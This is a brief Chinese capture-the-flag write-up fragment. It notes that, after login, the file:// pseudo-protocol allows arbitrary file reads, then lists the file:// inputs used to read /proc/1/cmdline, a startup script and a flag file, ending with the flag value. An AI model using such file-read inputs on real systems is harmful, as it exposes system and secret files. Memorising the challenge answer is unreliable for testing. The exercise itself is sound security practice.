
登录后可以file伪协议任意文件读取
读取顺序如下file:///proc/1/cmdline->/bin/bash/etc/start.shfile:///etc/start.sh->FLAG_PATH=/sdgfsdfyxzfvgjnrtuwerewyrtu_flagfile:///sdgfsdfyxzfvgjnrtuwerewyrtu_flag->flag{c878a3e5-ac41-49f8-9cf1-b6646fc83030}